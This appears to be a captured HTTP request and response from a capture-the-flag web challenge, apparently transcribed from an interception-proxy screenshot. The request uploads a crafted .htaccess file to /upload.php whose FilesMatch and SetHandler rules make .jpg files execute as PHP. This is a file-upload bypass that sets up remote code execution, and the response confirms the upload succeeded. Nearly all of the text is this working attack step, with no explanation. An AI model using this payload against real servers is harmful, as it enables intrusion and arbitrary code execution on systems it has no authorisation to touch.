 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:28707
3 Content-Length: 390
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:28707
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2xxBaqy68xVJwt9G
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://node7.anna.nssctf.cn:28707/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=fhigiqq8k9l4jpkt1m9nu3jid4
14 Connection: keep-alive
15
16 ------WebKitFormBoundary2xxBaqy68xVJwt9G
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 <FilesMatch "\.jpg">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23
24 ------WebKitFormBoundary2xxBaqy68xVJwt9G
25 Content-Disposition: form-data; name="submit"
26
27 这不传一个 ?
28 ------WebKitFormBoundary2xxBaqy68xVJwt9G--
29
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Sep 2025 06:31:16 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">
./upload/.htaccess succesfully uploaded!